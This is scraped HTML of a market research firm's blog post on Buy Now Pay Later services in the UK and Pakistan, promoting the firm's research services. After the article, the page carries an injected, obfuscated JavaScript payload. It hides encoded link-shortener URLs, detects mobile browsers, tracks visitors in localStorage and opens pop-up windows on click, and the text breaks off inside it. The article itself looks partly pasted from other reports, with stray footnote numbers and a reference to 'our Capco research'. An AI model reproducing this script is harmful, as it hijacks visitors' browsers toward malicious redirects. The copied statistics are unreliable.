	<li id="menu-item-71254" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71254"><a href="https://aceresearchsystem.com/solutions/post-launch/">Post Launch</a></li>
	<li id="menu-item-71249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71249"><a href="https://aceresearchsystem.com/solutions/sales-management/">Sales Management</a></li>
	<li id="menu-item-71248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71248"><a href="https://aceresearchsystem.com/solutions/customer-service/">Customer Service</a></li>
	<li id="menu-item-71253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://aceresearchsystem.com/solutions/retail-audits-assessments/">Retail Audits/ Assessments</a></li>
</ul></div></div>
</li>
<li id="menu-item-71385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71385"><a href="https://aceresearchsystem.com/our-team/">Our Team</a></li>
<li id="menu-item-71259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71259"><a href="https://aceresearchsystem.com/clients-projects/">Clients &#038; Projects</a></li>
<li id="menu-item-71268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71268"><a href="https://aceresearchsystem.com/capacity-reach/">Capacity</a></li>
<li id="menu-item-71267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71267"><a href="https://aceresearchsystem.com/case-studies/">Case Studies</a></li>
<li id="menu-item-71630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71630"><a href="https://aceresearchsystem.com/blogs/">Blogs</a></li>
<li id="menu-item-71173" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71173"><a href="https://aceresearchsystem.com/contact-us/">Contact Us</a></li>
</ul></div>										
			</div>
		</div>
	</div>




			<!--FIXED -->
				<div class="cg-header-fixed-wrapper ">
			<div class="cg-header-fixed">
				<div class="container">
					<div class="cg-wp-menu-wrapper">
						<div class="cg-primary-menu">
							<div class="row">
								<div class="container width-auto">
									<div class="cg-wp-menu-wrapper">
										<div class="rightnav">
											
											
										</div><!--/rightnav -->

										
											<div class="leftnav logo image">
												<a class="cg-sticky-logo" href="https://aceresearchsystem.com/" rel="home">
													<span class="helper"></span><img src="https://aceresearchsystem.com/wp-content/uploads/2019/09/Website-Logo-1.jpg" alt="A Market Research Company"/></a>
											</div>
																															<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71172"><a href="https://aceresearchsystem.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71159"><a href="https://aceresearchsystem.com/services/">Services</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71160"><a href="https://aceresearchsystem.com/services/mystery-shopping/">Mystery Shopping</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71161"><a href="https://aceresearchsystem.com/services/kap-survey/">KAP Survey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71162"><a href="https://aceresearchsystem.com/services/consumer-research/">Consumer Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71163"><a href="https://aceresearchsystem.com/services/focus-group-discussions-fgds/">Focus Group Discussions (FGDs)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71164"><a href="https://aceresearchsystem.com/services/in-depth-interviews-idis/">In-Depth Interviews (IDIs)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71165"><a href="https://aceresearchsystem.com/services/monitoring-evaluation/">Monitoring &#038; Evaluation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71166"><a href="https://aceresearchsystem.com/services/campaign-evaluation/">Campaign Evaluation</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71169"><a href="https://aceresearchsystem.com/services/retail-audit/">Retail Audit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71229"><a href="https://aceresearchsystem.com/services/satisfaction-surveys/">Satisfaction Surveys</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-71218"><a href="https://aceresearchsystem.com/solutions/">Solutions</a>
<div class=cg-submenu-ddown><div class='container'>
<ul class="cg-menu-ul">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71232"><a href="https://aceresearchsystem.com/solutions/advertising-effectiveness/">Advertising Effectiveness</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71252"><a href="https://aceresearchsystem.com/solutions/consumer-insights/">Consumer Insights</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71251"><a href="https://aceresearchsystem.com/solutions/launch/">Launch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71250"><a href="https://aceresearchsystem.com/solutions/market-opportunity/">Market Opportunity</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71254"><a href="https://aceresearchsystem.com/solutions/post-launch/">Post Launch</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71249"><a href="https://aceresearchsystem.com/solutions/sales-management/">Sales Management</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71248"><a href="https://aceresearchsystem.com/solutions/customer-service/">Customer Service</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71253"><a href="https://aceresearchsystem.com/solutions/retail-audits-assessments/">Retail Audits/ Assessments</a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71385"><a href="https://aceresearchsystem.com/our-team/">Our Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71259"><a href="https://aceresearchsystem.com/clients-projects/">Clients &#038; Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71268"><a href="https://aceresearchsystem.com/capacity-reach/">Capacity</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71267"><a href="https://aceresearchsystem.com/case-studies/">Case Studies</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71630"><a href="https://aceresearchsystem.com/blogs/">Blogs</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71173"><a href="https://aceresearchsystem.com/contact-us/">Contact Us</a></li>
</ul></div>																			</div><!--/cg-wp-menu-wrapper -->
								</div><!--/container -->
							</div><!--/row -->
						</div><!--/cg-primary-menu -->
					</div><!--/cg-wp-menu-wrapper -->
				</div><!--/container -->
			</div><!--/cg-header-fixed -->
		</div><!--/cg-header-fixed-wrapper. -->
	
	<div class="page-container">
			

							<div id="mobile-menu">
					<a id="skip" href="#cg-page-wrap" class="hidden" title="Skip to content">Skip to content</a> 
					<ul id="mobile-cg-primary-menu" class="mobile-menu-wrap"><li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/about-us/"><span>About Us</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://aceresearchsystem.com/services/"><span>Services</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/mystery-shopping/"><span>Mystery Shopping</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/kap-survey/"><span>KAP Survey</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/consumer-research/"><span>Consumer Research</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/focus-group-discussions-fgds/"><span>Focus Group Discussions (FGDs)</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/in-depth-interviews-idis/"><span>In-Depth Interviews (IDIs)</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/monitoring-evaluation/"><span>Monitoring &#038; Evaluation</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/campaign-evaluation/"><span>Campaign Evaluation</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/retail-audit/"><span>Retail Audit</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/services/satisfaction-surveys/"><span>Satisfaction Surveys</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item"><a href="https://aceresearchsystem.com/solutions/"><span>Solutions</span></a>
<ul class="sub-menu">
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/advertising-effectiveness/"><span>Advertising Effectiveness</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/consumer-insights/"><span>Consumer Insights</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/launch/"><span>Launch</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/market-opportunity/"><span>Market Opportunity</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/post-launch/"><span>Post Launch</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/sales-management/"><span>Sales Management</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/customer-service/"><span>Customer Service</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/solutions/retail-audits-assessments/"><span>Retail Audits/ Assessments</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/our-team/"><span>Our Team</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/clients-projects/"><span>Clients &#038; Projects</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/capacity-reach/"><span>Capacity</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/case-studies/"><span>Case Studies</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/blogs/"><span>Blogs</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://aceresearchsystem.com/contact-us/"><span>Contact Us</span></a></li>
</ul>				</div><!--/mobile-menu -->
			
			<div id="cg-page-wrap" class="hfeed site">
				

		<div class="header-wrapper">
			<div class="cg-hero-bg" style="background-image: url('')"></div>
			<div class="overlay"></div> 
			<div class="container">
				<div class="row vertical-align">
					<div class="col-lg-9 col-md-9">
						<header class="entry-header">
							<h1 class="cg-page-title">
							BNPL                            
						</h1>
						</header>
					</div>
					<div class="col-lg-3 col-md-3">
											</div>
				</div>
			</div>
		</div>
		<div class="breadcrumbs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-lg-9 col-md-9 col-sm-9">
										</div>
					<div class="col-lg-3 col-md-3 col-sm-3">
							<p class="cg-share"><span id="cg-share-toggle">Share</span></p>
						</div>
				</div>
			</div>
		</div>

				<div class="share-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-lg-12 col-md-12">
						<div class="cg-share-tools">
							<a target="_blank" href="https://facebook.com/sharer.php?u=https://aceresearchsystem.com/buy-now-pay-later-an-opportunity-unexplored/"><i class="fa fa-facebook"></i></a>            
							<a target="_blank" href="https://twitter.com/intent/tweet?url=https://aceresearchsystem.com/buy-now-pay-later-an-opportunity-unexplored/&amp;text=Buy+Now+Pay+Later+%E2%80%93+An+Opportunity+Unexplored"><i class="fa fa-twitter"></i></a>            
							<a target="_blank" href="https://www.linkedin.com/shareArticle?url=https://aceresearchsystem.com/buy-now-pay-later-an-opportunity-unexplored/&amp;title=Buy+Now+Pay+Later+%E2%80%93+An+Opportunity+Unexplored"><i class="fa fa-linkedin"></i></a>                        
							<a href="javascript:window.print()"><i class="ion-printer"></i></a>            
							<a href="mailto:?body=https://aceresearchsystem.com/buy-now-pay-later-an-opportunity-unexplored/"><i class="fa fa-envelope-o"></i></a>
					</div>
				</div>
			</div>
		</div>
		</div>

		<script type="text/javascript">
		( function ( $ ) {
		"use strict";
			$(function() {
				$( '#cg-share-toggle' ).click( function() {
					$( '.share-wrapper' ).slideToggle( 'fast', function() {
						$( '#cg-share-toggle' ).toggleClass( 'opened', $(this).is( ':visible' ) );
						return false;
					});
				});
			});
		}( jQuery ) );

		</script>

	
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				
			</div>
		</div>
	</div>


<div class="container">
    <div class="content">
        <div class="row">

				<div class="col-lg-9 col-md-9 col-sm-12">
					<section id="primary" class="content-area cg-blog-layout">
						<main id="main" class="site-main grid-news" role="main">
																<div>
																												
			
					<div class="col-lg-4 col-md-4 col-sm-12">
					<article id="post-71855" class="post-71855 post type-post status-publish format-standard has-post-thumbnail hentry category-blogs tag-afterpay tag-banks tag-bnpl tag-buynowpaylater tag-consumer-preferences tag-fintech tag-kalpay tag-qisstpay">
						<div class="image">
							<a href="https://aceresearchsystem.com/buy-now-pay-later-an-opportunity-unexplored/" title="Buy Now Pay Later – An Opportunity Unexplored" >
								<img width="1000" height="667" src="https://aceresearchsystem.com/wp-content/uploads/2021/08/BNPL.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="BNPL" srcset="https://aceresearchsystem.com/wp-content/uploads/2021/08/BNPL.jpg 1000w, https://aceresearchsystem.com/wp-content/uploads/2021/08/BNPL-300x200.jpg 300w, https://aceresearchsystem.com/wp-content/uploads/2021/08/BNPL-768x512.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" />							</a>
						</div>
					
						<header class="entry-header">

							<h2 class="entry-title"><a href="https://aceresearchsystem.com/buy-now-pay-later-an-opportunity-unexplored/" rel="bookmark">Buy Now Pay Later – An Opportunity Unexplored</a></h2>   

															<div class="blog-meta">
									<span>August 9, 2021</span>
								</div>
							
						</header><!-- .entry-header -->
						<!-- Displays the excerpt unless the post type is a Link or a Quote -->
						<div class="entry-content">
							<p>Buy Now Pay Later (BNPL) has quickly risen to prominence in the UK in the last decade, with Swedish challenger bank Klarna, which arrived in the UK in 2014, spearheading this exciting new form of credit. BNPL provider’s partner with retailers to give consumers the option of upfront credit which can be paid at a later date, either via a deferred payment in full or by splitting the payment across multiple fixed installments with any interest agreed upfront and built into the repayment plan. The rise in BNPL services has predominantly come around thanks to a series of fintechs coming to the table as payment platforms and partnering with leading e-commerce retailers to offer interest free credit at checkout. According to a 2020 Worldpay report, BNPL fintechs are growing at a rate of 39 percent annually in the UK, with expectation that they will double their ecommerce market share by 2023.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-71857" src="http://aceresearchsystem.com/wp-content/uploads/2021/08/bnpl.jpg" alt="BNPL" width="795" height="661" srcset="https://aceresearchsystem.com/wp-content/uploads/2021/08/bnpl.jpg 795w, https://aceresearchsystem.com/wp-content/uploads/2021/08/bnpl-300x249.jpg 300w, https://aceresearchsystem.com/wp-content/uploads/2021/08/bnpl-768x639.jpg 768w" sizes="(max-width: 795px) 100vw, 795px" /></p>
<p>Slow to the digital field in general; Pakistan’s e-commerce marketplace has hit a major growth spurt in 2020 and 2021, with revenue growing by over 35 percent in the first quarter of the fiscal year 2021 alone. It is also a younger demographic: 40 percent of the population is under the age of 30. Also, the increased access to digitization – even rural areas have 3G at this point – has served to give commerce a massive shove forward.</p>
<p><strong>Where does BNPL fit in the wider consumer credit industry?</strong></p>
<p>BNPL is a ‘during purchase’ payment option which is predominantly present in ecommerce, although there have been products launched for face-to-face point of sale (PoS) transactions, such as Klarna In-store (by QR code), Klarna Card and Laybuy. Other consumer credit options include PoS finance, and revolving credit cards. PoS finance is typically initiated in-store when purchasing electronics and household goods, and such solutions have historically had socioeconomic status around them. The revolving credit card is perhaps most under threat from BNPL, although our Capco research shows that credit cards are here to stay for the time being.</p>
<p>However, what Pakistan is lacking, <a href="https://www.pymnts.com/buy-now-pay-later/2021/the-power-and-perils-of-bringing-bnpl-to-pakistan/">QisstPay</a> Co-founder Jordan Olivas told Karen Webster in a recent conversation, is an easy way to access credit. Credit card penetration is low, and cash remains king when it comes to making payments. The market clearly needs another option, which is what Pakistani version of BNPL aims to offer as it introduces buy now, pay later (BNPL) as a tool to the Pakistani market.</p>
<p>“The problem in Pakistan today is that there aren’t a lot of ways to get formal credit,” noted Olivas. “So this is something very specific. We are not offering lines of credit. We&#8217;re not issuing loans. What we are doing is factoring invoices, in a sense. We&#8217;re essentially buying the invoice from the merchant and extending a partial net 30 to the consumer.”</p>
<p>As a result, the consumer gets a chance to split up their payments – paying 50 percent at the time of purchase and the other half 30 days later. That payment cycle was chosen to match up with typical Pakistani pay cycles, which are usually 30 days.</p>
<p>Like QisstPay, a conventional buy now pay later (BNPL) credit facility initiative; <a href="https://kalpayfinancials.com/">KalPay</a> is a Shariah Compliant Buy now Pay later service. It allows customers to use credit and payback in installments or delay their payments.</p>
<p><strong>WHAT IS THE CUSTOMER NEED?</strong></p>
<p>The growth of digital wallets and mobile commerce will be at the forefront of future BNPL adoption, given the younger demographic focus and personalized user experience already available on BNPL apps. During the 2019 holiday season in Australia, Afterpay reportedly saw 80 percent of all their customer base using their mobile phones to BNPL, proving that convenience is still king, this can be validated through a Market Research.</p>
<p>Market research should never be underestimated. Many successful new businesses enjoy longevity because their owners conduct regular market research to understand their target market, identify consumer problems and pinpoint realistic competitors. In Pakistan, companies undermine the long term benefits of market research. Least weightage is assigned to market research when deciding relevant markets for products and services. Companies do have provision for market research but are reluctant to invest in getting a real-time market assessment and as a result, often their strategies and policies are ineffective in capturing a true market share of forecasted targets. This leads to inconsistency in growth, earning and customer retention in the longer run.</p>
<p>Market Research is the simplest way for entrepreneurs to keep up with market trends such as, BNPL and maintain a competitive edge by sizing up your business opportunity.</p>
<p>Market research can be carried out at various stages of a business life cycle, from pre-launch and beyond. Having a greater understanding of your marketplace from the very start will enable you to create a sound business strategy to establish and grow your brand into one that’s better than the competition.</p>
<p>Ace Research is one of the leading market research and customer experience management companies in Pakistan with a team dedicated to helping the client get the insights that they desire. Our years of experience speak of our keen analysis of customer preference and nevertheless, approach to identify and materialize market opportunity. Our team has an eye upon all the latest market trends and at the moment it is BNPL.</p>
<p><strong>Market Research ‘Assessing BNPL need from the customer’s perspective’</strong></p>
<ul>
<li>It helps new startup BNPL businesses strengthen their position</li>
<li>It minimizes any investment risk involved in exploring new opportunities.</li>
<li>It identifies potential threats and opportunities for BNPL companies</li>
<li>It helps to discover yours and your competitor’s strengths and weaknesses, n this context other local and regional competitors</li>
<li>It facilitates strategic planning</li>
<li>It assists businesses to stay ahead of the competition</li>
<li>It provides revenue projections</li>
<li>It focuses on <a href="http://aceresearchsystem.com/covid-19-and-change-in-consumer-preferences/">customer needs</a> and demands, the foremost important need for new BNPL startups</li>
<li>Identifies Target Audience ‘Core Essential for Business Growth’</li>
<li>It helps to evaluate the success of business against benchmarks</li>
</ul>
<p>An International survey found that companies that benchmark achieve 69% faster growth and 45% greater productivity than those that don’t. Use market research to analyze competitors, employee engagement surveys and to highlight performance or knowledge gaps and areas for potential growth. This will open your company up to thinking about new methods, ideas, and tools to improve your business effectiveness.</p>
<p><strong>WHO IS BNPL FOR?</strong></p>
<p>Buy Now Pay Later has been stereotyped as a solution for people who live paycheck to paycheck, however, a series of consumer research carried out by multiple different sources has identified that it is in fact simply a great solution for the budget conscious and more ‘credit averse’ consumers. Indeed, our consumer research survey on BNPL found that almost 30 percent of BNPL users were well above the average UK individual annual income.</p>
<p>Furthermore, our consumer research indicated that consumers like the concept of BNPL as it gives them the flexibility to manage their finances, regardless of income level. For the majority of those who have used BNPL before, they even prefer it to other forms of credit, like credit cards or store cards20. At present, BNPL purchases are clustered around typically cheaper retail items but there is a clear appetite to pay for more expensive items using BNPL too.</p>
<p><strong>TRUST &amp; LOYALTY</strong></p>
<p>To date, how a consumer selects a BNPL option has been driven by the merchants they shop with. Strong partnerships with a broad range of merchants enable Klarna, ClearPay, LayBuy and PayPal Credit to shape the UK’s BNPL and consumer credit markets. The branding of these BNPLs are also very much present on social media channels, and even Transport for London advertising spaces, such as on the tube and on sides of London buses. This begs the question; does the same amount of thought go into selecting a BNPL provider as you would with choosing a new bank? Loyalty plays a big role in consumer behaviors, but whether the BNPL era is driving loyalty amongst consumer’s remains to be seen. After that first purchase with a BNPL provider, does the consumer become more attached and loyal to that brand, or would they ‘cheat on them’ for their next BNPL transaction? We don’t know the answer to this exactly, but we do know that one of the biggest issues online retailers face is the dreaded shopping basket paralysis.</p>
<p><strong>A CHANGING ATTITUDE TOWARDS CREDIT</strong></p>
<p>The presence of BNPL providers is playing a key role in changing the buying behaviors and general outlook on traditional methods of credit. Our research shows, contrary to the youthful marketing image of BNPL, the biggest users of BNPL are in fact 35 – 44-year-olds (Gen Y and X demographics), followed by the over 65s (Boomers) according to our research26, which suggests more mature demographics are not averse to trying new types of credit; and as aforementioned, BNPL is the most preferable form of credit for those who have used it to make a payment before.</p>
<p>By providing a manageable way for consumers to borrow and repay with the interest (where applicable) built into the repayment plan with fixed-end date, BNPL providers are giving consumers more assurance that they can repay without falling into a revolving credit repayment.</p>
<p><strong>IMPLICATIONS FOR BANKS AND CREDIT CARD ISSUERS</strong></p>
<p>The rise of BNPL services demonstrates the need for banks and credit card issuers to act quickly in response to this demand for change. Unsecured credit is transforming, and credit card issuers need to consider new ways of offering credit to consumers; furthermore, with the cost of credit reportedly rising27, customers may be driven towards alternative lending solutions sooner rather than later. Banks have been considered a trusted source of lending, so it seems like a no-brainer to give customers the choice to pay by instalments. This would additionally give customers a tool within their existing safe and trusted banking space to manage their finances, avoiding taking on additional apps and new lenders. Almost half of our surveyed BNPL users would like this service (45 percent) from their bank or credit card provider28. We believe banks should be making a defensive ‘play’ in this space to maintain their existing market share by:</p>
<ol>
<li>Looking at investing in installments solutions</li>
<li>Creating their own standalone BNPL products</li>
<li>Partnering with a BNPL provider to provide either of the above.</li>
</ol>
<p><strong>Big Untapped Opportunity Lies Ahead</strong></p>
<p>Banks with existing merchant relationships may have a competitive edge in entering the BNPL space. If they&#8217;re already partnering with merchants with credit card or other private-label credit card or other financial products, they&#8217;re really well positioned. This opportunity is wide open to all banks in Pakistan.</p>
<p>While there is much to be said for being the first player out on a greenfield – as QisstPay is in Pakistan – there is the massive challenge of getting both consumers and merchants on board and willing to use something new. While services like Afterpay might see their most avid users tapping into the service five or six times a month, a QisstPay superuser might use the platform once or twice.</p>
<p>But company management believes, they will see that change over time, particularly as they are able to recruit more merchants onto the platform, and as the new payment form becomes more familiar to customers. This has been the pattern as BNPL platforms have emerged elsewhere in the world.</p>
<p>&nbsp;<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x4c\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6f\x57\x6f\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4b\x48\x63\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x58\x7a\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x4b\x4c\x34\x63\x314','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x58\x79\x49\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x67\x57\x32\x63\x362','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x42\x6e\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 